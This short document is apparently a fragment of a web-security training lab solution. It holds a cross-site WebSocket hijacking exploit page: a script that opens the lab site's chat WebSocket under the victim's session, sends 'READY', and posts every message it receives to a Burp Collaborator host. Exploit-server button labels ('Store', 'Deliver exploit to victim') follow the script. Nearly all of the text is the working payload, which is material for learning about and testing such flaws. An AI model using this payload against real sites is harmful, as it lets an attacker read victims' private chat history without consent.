 Body:
<script>
var ws = new WebSocket('wss://aca01f891e8ee656c06808d900aa008f.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://g2jpmw2m90qg7gyl95w8blhil9r0fp.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Store View exploit Deliver exploit to victim Access log